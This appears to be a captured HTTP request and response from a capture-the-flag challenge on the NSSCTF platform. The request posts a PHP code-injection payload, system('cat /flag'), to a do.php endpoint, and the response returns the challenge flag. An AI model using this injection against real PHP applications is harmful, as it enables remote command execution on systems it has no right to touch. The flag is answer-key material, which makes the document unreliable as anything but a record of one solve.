 Raw Params Headers Hex
POST /do.php HTTP/1.1
Host: node1.anna.nssctf.cn:28219
Content-Length: 38
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://node1.anna.nssctf.cn:28219
Referer: http://node1.anna.nssctf.cn:28219/php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
type=run&php_code=system('cat /flag');
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Mon, 19 Jun 2023 14:24:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 50
flag=NSSCTF{734264dd-a05e-4355-a4b7-74d98617b4cd}